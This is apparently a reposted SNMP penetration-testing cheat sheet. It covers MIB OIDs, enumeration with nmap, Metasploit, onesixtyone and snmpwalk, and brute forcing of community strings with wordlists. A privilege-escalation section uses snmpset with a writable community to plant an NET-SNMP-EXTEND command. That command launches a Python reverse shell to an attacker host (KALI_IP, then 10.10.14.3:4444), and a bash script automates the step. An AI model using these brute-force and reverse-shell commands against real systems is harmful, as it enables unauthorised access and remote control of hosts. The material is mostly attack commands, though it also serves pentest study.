Basic info About SNMP
Ports - 161,162,10161,10162/udp
SNMP is a based on UDP, stateless protocol --> susceptible to IP spoofing and replay attacks.
SNMP1, SNMP2, SNMP2C --> can be locally irrupted over a local network.SNMP is a UDP protocol & UDP scanning that UDP requires a matching port and payload or it won't respond.
This means we have to get the community string correct or we won't get any sort of a response.
In-case, when a response is received, it contains the community string, and the scanner can
identify the valid community string.
MIB-values
1.3.6.1.2.1.25.1.6.0 System Processes
1.3.6.1.2.1.25.4.2.1.2 Running Programs
1.3.6.1.2.1.25.4.2.1.4 Processes Path
1.3.6.1.2.1.25.2.3.1.4 Storage Units
1.3.6.1.2.1.25.6.3.1.2 Software's Installed & Hotfixes
1.3.6.1.2.1.6.13.1.3 TCP Local Ports
1.3.6.1.2.1.1.1 System Description  |

| OID and MIB Hierarchy - the way MIB-Values are created |
Enum via NMAP
#Run SNMP Nmap Scripts
nmap -sCUV -p161 --script=snmp-info,snmp-interfaces,snmp-netstat,snmp-sysdescr,snmp-processes,snmp-win32-software 10.10.10.10
#Brute forcing community strings
nmap -sUCV -Pn -p 161 --script snmp-brute --script-args snmp-brute.communitiesdb=/usr/share/wordlists/SecLists/Discovery/SNMP/common-snmp-community-strings.txt 10.10.10.10
#Run all scripts related to snmp
nmap -sU -p 161 --script snmp-* -Pn 10.10.10.10Metasploit
#SNMP ENUM
use scanner/snmp/snmp_enum
set RHOSTS 10.10.10.0/24
run
#Find SNMP Shares
use auxiliary/scanner/snmp/snmp_enumshares
#SNMP_Login
use auxiliary/scanner/snmp/snmp_login
set PASS_FILE /usr/share/wordlists/rockyou.txt
set RHOSTS 10.10.10.0/24
run
Check this for SMBPSetEnum via SNMPENUM Script
git clone https://github.com/ajohnston9/snmpenum.git
perl snmpenum.pl 10.11.1.115 public linux.txt
Enumeration using OneSixtyOne
#Checks for given Community Strings for given IP addresses
for ip in$(seq 100 254) ;do echo 192.168.31.$ip; done > ips.txt
or
prips 10.10.10.0/24 > targets.txt
Community Strings sample path = /usr/share/wordlists/SecLists/Discovery/SNMP/common-snmp-community-strings.txt
#brute force community strings against IP Addresses
onesixtyoone -c community_strings.txt -i ips.txt#multiple communities against a single host
onesixtyone -c community_strings.txt 10.10.10.1#Multiple Targets against a single Community string
onesixtyone -i ips.txt publicEnum Using snmpwalk
snmpwalk -c public 10.10.10.1 -v 2c
snmpwalk -c [email protected] 10.10.10.1 -v 2c
#/v1= SNMP version1, -c =community string - public
snmpwalk -c public -v1 192.168.11.130
#Get Running Processes
snmpwalk -c public 192.168.11.130 1.3.6.1.2.1.25.4.2.1.2
#Get Open TCP Ports
snmpwalk -c public 192.168.11.130 1.3.6.1.2.1.6.13.1.3
#SNMP Extended List
sudo apt-get install snmp-mibs-downloader
sudo download-mibs
sudo nano /etc/snmp/snmp.conf
mibs +ALL #Add NEW MIBS
snmpwalk -v X -c public <IP> NET-SNMP-EXTEND-MIB::nsExtendOutputFull
Enum using snmpbulkwalk
snmpbulkwalk -c [COMM_STRING] -v [VERSION] [IP] .
snmpbulkwalk -c public -v2c 10.10.10.10 .Enum Using SNMPCheck
#Basic Syntax
snmpcheck -t 10.10.1.1 -c public
Priv Esc when you have snmpd.conf - rwcommunity string
sudo apt-get install snmp-mibs-downloader
sudo download-mibs
sudo nano /etc/snmp/snmp.conf
mibs +ALL #Add NEW MIBS
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c PASSWORD 10.10.10.10
‘nsExtendStatus.”evilcommand”‘ = createAndGo
‘nsExtendCommand.”evilcommand”‘ = /usr/bin/python3
‘nsExtendArgs.”evilcommand”‘ = ‘-c “import
sys,socket,os,pty;s=socket.socket();s.connect((\”KALI_IP\”,PORT));[os.dup2(s.fileno(),fd)
for fd in (0,1,2)];pty.spawn(\”/bin/sh\”)”‘ #Find the ISO
snmpwalk -v 2c -c PASSWORD 10.10.10.10Automating the task using python:
nano snmp-shell.sh
#!/bin/bash
random="holyshit"
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c PASSWORD 10.10.10.10 \
"nsExtendStatus.\"${random}\"" = createAndGo \
"nsExtendCommand.\"${random}\"" = /usr/bin/python3 \
"nsExtendArgs.\"${random}\"" = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.3\",4444));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'
snmpwalk -v 2c -c PASSWORD 10.10.10.10 1.3.6.1.4.1.8072.1.3.2
Access SNMP Service via Python
from pysnmp.hlapi import *
target_host = '192.168.1.1'
community_string = 'public' # Replace with the actual community string
oid_to_get = '1.3.6.1.2.1.1.1.0' # Example OID for system description
# Perform SNMP GET operation
errorIndication, errorStatus, errorIndex, varBinds = next(
getCmd(SnmpEngine(),
CommunityData(community_string),
UdpTransportTarget((target_host, 161)),
ContextData(),
ObjectType(ObjectIdentity(oid_to_get)))
)
# Check for errors
if errorIndication:
print(errorIndication)
else:
if errorStatus:
print('%s at %s' % (errorStatus.prettyPrint(),
errorIndex and varBinds[int(errorIndex) - 1][0] or '?'))
else:
for varBind in varBinds:
print(' = '.join([x.prettyPrint() for x in varBind]))
文章来源: https://www.hackingdream.net/2023/08/snmp-pentest-cheatsheet-port-161.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh